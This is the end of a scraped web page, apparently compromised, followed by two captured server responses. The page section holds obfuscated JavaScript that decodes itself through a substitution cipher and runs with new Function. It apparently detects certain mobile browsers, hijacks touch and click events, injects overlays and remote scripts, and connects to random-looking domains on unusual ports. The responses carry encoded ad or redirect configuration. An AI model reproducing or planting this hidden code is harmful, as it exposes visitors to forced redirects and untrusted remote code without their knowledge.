b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`losDofGsSFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 f5(7Xp^DM6LMDL8f5(7Xp^DM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cf5(7Xp^DM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cf5(7Xp^DM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvf5(7Xp^DM6LMSS880a[f5(7Xp^DM6LMSS8}!Xd5 f5(7Xp^DM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11S(mRCT:d^Ym(O^g{00{"%"/((/n}11j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28f5(7Xp^DM^PYqLY[D62fODmqO(dF6O2mh5Y78f5(7Xp^DM^Pf5(7Xp^DM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cf5(7Xp^DM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11S(mRCT:d^Ym(O^g{00{"%"/f/n}11j(8}v28f5(7Xp^D"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"f5(7Xp^DMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmp4XS4CDm(O^"="DSmp4XS4CDm(O^"="DSm(6_)(S_m(O^"="DSm(6_)(S_m(O^"="DSmFFdfRDCm(O^"="DSmFFdfRDCm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//n7}d(d)0dsY}7Y7"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n}11"a! (mO2OJY287_2(F6O2cYa[f5(7Xp^DM6LMDL8f5(7Xp^DM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"f5(7Xp^DMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11SpmDLCTC7dm(O^g{00{"%"\/L(/n}11j28f5(7Xp^D"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35ae7aaf436f4870bcd528f0c1c8e712","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2110kc.goxupjy.com:8008/d/5177?t=0.4533309603110738
body_size: 1130
content:
{"key":"[\"6f\"gn}11=\"dfXY5F6LY5MdfM6f\"gos1o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}Ks{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}0S(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}0S(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/SL}LL[[DY)M6fPPmTDS:XRLm(O^g@0{1\\\/1mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2110dc.yqrhrza.com:8007/d/5964?t=0.13755244904601582
body_size: 1147
content:
{"key":"[\"6f\"gnQKo=\"dfXY5F6LY5MdfM6f\"g}s@n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K@00{nQoK@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mT:5h54dm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}0f(mT:5h54dm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f7LL[[DY)M6fPPmTDS:XRLm(O^g@0{1\\\/@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}